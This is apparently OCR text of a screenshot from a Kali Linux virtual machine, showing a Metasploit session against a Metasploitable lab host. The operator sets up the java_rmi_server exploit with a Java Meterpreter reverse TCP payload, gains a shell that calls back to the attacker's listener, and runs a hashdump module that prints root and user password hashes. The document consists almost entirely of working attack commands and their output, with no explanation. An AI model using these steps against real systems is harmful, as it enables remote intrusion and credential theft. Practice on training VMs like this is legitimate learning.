 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:51
root@kali: ~
File Actions Edit View Help
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 60
httpdelay => 60
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.5:1099 - Using URL: http://0.0.0.0:8080/DKbr7SQ
[*] 10.0.2.5:1099 - Local IP: http://10.0.2.200:8080/DKbr7SQ
[*] 10.0.2.5:1099 - Server started.
[*] 10.0.2.5:1099 - Sending RMI Header...
[*] 10.0.2.5:1099 - Sending RMI Call...
[*] 10.0.2.5:1099 - Replied to request for payload JAR
[*] Sending stage (58060 bytes) to 10.0.2.5
[*] Meterpreter session 2 opened (10.0.2.200:4444 -> 10.0.2.5:35077 ) at 2022-02-10 23:50:12 -0500
[*] 10.0.2.5:1099 - Server stopped.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > run post/linux/gather/hashdump
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: core_channel_seek, core_channel_tell
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/ba
sh
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20220210235055_default_10.0.2.5_linux.hashes_993229.txt
meterpreter >
Right Control